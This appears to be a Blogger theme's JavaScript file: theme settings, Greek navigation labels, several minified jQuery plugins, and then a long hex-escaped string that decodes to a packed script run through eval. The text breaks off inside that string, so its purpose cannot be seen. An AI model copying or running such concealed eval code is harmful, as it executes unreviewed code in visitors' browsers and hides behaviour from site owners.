var MONTH_FORMAT = [, "Ιανουάριος", "Φεβρουάριος", "Μάρτιος", "Απρίλιος", "Μάιος", "Ιούνιος", "Ιούλιος", "Αύγουστος", "Σεπτέμβριος", "Οκτώβριος", "Νοέμβριος", "Δεκέμβριος"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHepyfKEC2moyq3y3O3PRyynJ6BqcNogPHJNHXJLN898kz-wvFMfSUIGEABmrAlT_PLCCnFqq3FSV0PMhsZlfvGSoqrqD4sVem6l5szgMTfgVA6PBw_syyuMiszT7cOe7PB1rTEjqEhok/s1600-r/nth.png"; // default no image
var IBOX_NUM = 5; // show number of results box, default is "5"
var SBOX_NUM = 4; // show number of results sbox, default is "2"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var WIDGET_LABEL_POST_NUM = 3;
var POSTPERPAGE_NUM = 10; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Προηγούμενο"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Επόμενο"; // post nav text "next post"

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="tab-wrapper"></ul>');c.addClass("tab-content").each(function(){a(this).hide();e.find(".tab-wrapper").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".tab-wrapper a").on("click",function(){var f=a(this).parent().index();a(this).closest(".tab-wrapper").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

var _Of0EVC= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x61\x69\x28\x36\x54\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x36\x54\x28\x63\x29\x7b\x36\x55\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x36\x57\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x39\x66\x2e\x39\x67\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x39\x68\x28\x33\x36\x29\x29\x7d\x3b\x39\x69\x28\x63\x2d\x2d\x29\x7b\x36\x56\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x39\x6a\x28\x39\x6b\x20\x39\x6c\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x36\x55\x20\x70\x7d\x28\x5c\x27\x73\x20\x61\x3d\x5b\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x34\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x52\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x34\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x33\x78\x5c\x5c\x5c\x5c\x33\x73\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x34\x73\x5c\x5c\x5c\x5c\x35\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x